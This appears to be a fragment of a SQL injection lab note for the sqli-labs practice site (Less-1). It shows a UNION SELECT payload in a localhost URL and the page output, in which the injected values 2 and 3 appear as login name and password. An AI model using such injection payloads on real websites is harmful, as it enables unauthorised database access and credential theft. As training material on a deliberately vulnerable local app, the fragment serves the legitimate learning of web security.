 localhost/Less-1/?id=' union select 1,2,3 --+
你就知道
Welcome Dhakkan
Your Login name:2
Your Password:3